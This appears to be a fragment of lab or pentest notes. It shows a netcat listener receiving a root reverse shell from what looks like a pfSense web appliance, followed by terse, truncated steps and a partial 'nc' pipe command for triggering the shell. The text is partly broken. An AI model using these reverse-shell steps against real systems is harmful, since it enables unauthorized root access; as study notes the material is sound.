 ┌──(shehnaz㉿shehnaz)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.122] from (UNKNOWN) [192.168.1.223] 5340
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
# ls
android-chrome-192x192.png
android-chrome-512x512.png
apple-touch
bandwidth_by_ip.php
browserconfig.xml
classes
crash_reporter.php
csrf
csrf_error.php
css
diag_arp.php
diag_authentication.php
diag_backup.php
diag_command.php
diag_confbak.php
diag_defaults.php
diag_dns.php
diag_dump_states.php
diag_dump_states_sources.php
diag_edit.php
diag_gmirror.php
diag_halt.php
diag_limiter_info.php
diag_ndp.php
diag_packet_capture.php
diag_pf_info.php
obsidian
→ after executing the
so we run a bash script
1. run the reverse shell
2>&1|nc 192.168.1.
2. run the listener using
3. go to the browser
4. go backto the listner